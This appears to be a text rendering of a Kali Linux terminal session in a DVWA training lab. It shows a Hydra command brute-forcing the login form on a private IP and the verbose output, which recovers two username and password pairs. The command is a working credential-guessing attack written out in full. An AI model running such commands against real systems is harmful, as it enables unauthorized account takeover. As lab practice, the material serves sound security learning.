 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.56.110 http-post-form \
"/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed" \
-vV -t 8
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-19 14:45:12
[DATA] max 8 tasks per 1 server, overall 8 tasks, 25 login tries (l:5/p:5), ~4 tries per task
[DATA] attacking http-post-form://192.168.56.110:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:F=Login failed
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "password" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "admin" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "123456" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "letmein" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.56.110 - login "admin" - pass "abc123" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "password" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "admin" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "123456" - 8 of 25 [child 7] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "letmein" - 9 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.56.110 - login "pablo" - pass "abc123" - 10 of 25 [child 3] (0/0)
[80][http-post-form] host: 192.168.56.110   login: admin   password: password
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "password" - 11 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "admin" - 12 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "123456" - 13 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "letmein" - 14 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "1337" - pass "abc123" - 15 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "password" - 16 of 25 [child 5] (0/0)
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/index.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[VERBOSE] Page redirected to http[s]://192.168.56.110:80/dvwa/login.php
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "admin" - 17 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "123456" - 18 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "letmein" - 19 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.56.110 - login "gordonb" - pass "abc123" - 20 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "password" - 21 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "admin" - 22 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "123456" - 23 of 25 [child 2] (0/0)
[80][http-post-form] host: 192.168.56.110   login: pablo   password: letmein
[ATTEMPT] target 192.168.56.110 - login "smithy" - pass "letmein" - 24 of 25 [child 1] (0/0)